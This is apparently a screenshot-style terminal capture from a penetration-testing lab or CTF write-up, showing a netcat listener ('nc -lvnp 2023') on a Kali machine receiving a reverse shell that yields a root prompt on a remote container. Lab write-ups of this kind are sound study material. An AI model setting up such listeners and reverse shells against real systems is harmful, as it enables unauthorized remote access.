 ┌──(root㉿panch-kail2023)-[~/桌面]
└─# nc -lvnp 2023
listening on [any] 2023 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.9] 60176
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@16e7b48d6c0f:/#